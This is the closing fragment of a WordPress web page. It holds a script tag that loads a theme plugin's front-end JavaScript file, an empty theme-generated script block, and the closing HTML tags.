<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>